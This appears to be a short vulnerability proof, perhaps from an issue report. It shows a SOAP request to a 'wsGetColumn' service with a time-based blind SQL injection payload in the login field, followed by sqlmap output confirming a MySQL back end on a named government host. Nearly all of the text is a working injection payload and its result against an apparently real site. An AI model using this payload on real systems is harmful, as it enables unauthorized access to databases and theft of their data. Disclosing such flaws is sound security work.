 Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetColumn soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/en
coding/">
<strWebId xsi:type="xsd:string">1</strWebId>
<strLoginId xsi:type="xsd:string">1' AND (SELECT * FROM (SELECT(SLEEP(5
)))hjHL) AND 'NLLr'='NLLr</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[16:10:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:10:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:10:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.gzwd.gov.cn'